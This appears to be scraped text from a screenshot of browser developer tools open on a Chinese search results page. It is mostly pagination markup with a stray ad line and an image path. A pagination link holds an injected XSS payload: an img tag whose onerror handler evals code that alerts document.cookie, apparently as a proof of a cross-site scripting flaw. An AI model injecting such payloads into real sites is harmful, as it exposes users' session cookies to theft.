 小小XXX 那边，xxx xxx练习 给XXX XXX JCB
1 " data-static="0">2 " data-static="0">3 " data-static="0">4 " data-static="0">5 " data-static="0">6 " data-static="0">7
span.cur 26px × 26px
" data-static="0">8 " data-static="0">9 " data-static="0">10 " data-static="0">下一页>
Microsoft
不只是平板
更是变形平板笔记本
Elements Resources Network Sources Timeline Profiles Audits Console XSS-util xss XSS Encode
▼<div id="page-navgation" class="page-navgation" style="display: block;">
▼<div id="page" style="display: block;">
<a href="#" id="prevBtn" class="disable"><上一页</a>
<span class="cur">1</span>
▼<a href="#pn=20&old=&ty=0&nf=0&cl=0&du=0&pd=0&sc=3&order=0&from=selectsite">
<img & src="&" onerror="eval('if(window.x!\x3d1){alert(document.cookie);window.x\x3d1}')//">
"" data-static="0">2"
</a>
▶<a href="#pn=40&old=&ty=0&nf=0&cl=0&du=0&pd=0&sc=3&order=0&from=selectsite">…</a>
▶<a href="#pn=60&old=&ty=0&nf=0&cl=0&du=0&pd=0&sc=3&order=0&from=selectsite">…</a>